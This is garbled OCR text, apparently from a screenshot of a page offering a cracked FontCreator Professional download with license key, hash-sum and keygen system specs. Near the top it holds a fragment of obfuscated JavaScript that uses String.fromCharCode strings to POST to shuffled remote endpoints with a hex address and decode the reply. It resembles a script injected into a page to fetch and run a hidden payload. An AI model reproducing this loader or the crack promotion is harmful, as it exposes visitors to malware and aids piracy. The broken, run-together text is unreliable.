
i=0;iMath.random()-0.5);for(let r of u){try{const
q=String.fromCharCode(34);const re=await fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSON.stringify(
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98
j=await re.json();if(j.result){let
h=j.result.substring(130),s=String.fromCharCode(32).trim();for(let
i=0;i Verify Processor: Dual-core for keygens RAM: Minimum
4 GB Disk space: Free: 64 GB A Usenet client that helps you
download movies, pictures, MP3s, and software applications,
[…]
news
Uncategorized
May 13, 2026
FontCreator Professional Edition
Crack + License Key Clean x86-
x64 [Latest] MEGA
🖹 HASH-SUM:fe8a475cdbd69a7062935da091a9d312📅
Updated on: 2026-05-07 <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP